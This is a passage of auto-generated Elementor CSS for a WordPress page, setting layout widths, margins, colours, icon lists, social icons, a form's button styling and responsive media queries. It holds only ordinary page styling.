-10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 